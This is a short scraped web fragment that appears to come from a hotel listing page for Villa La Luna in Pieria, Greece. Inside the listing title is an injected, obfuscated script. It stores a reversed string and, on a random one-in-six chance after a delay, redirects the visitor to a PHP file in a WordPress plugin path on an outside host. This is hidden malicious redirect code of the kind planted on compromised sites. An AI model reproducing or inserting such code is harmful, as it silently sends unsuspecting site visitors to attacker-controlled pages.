 Villa La Luna_best prices_in_Villa_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro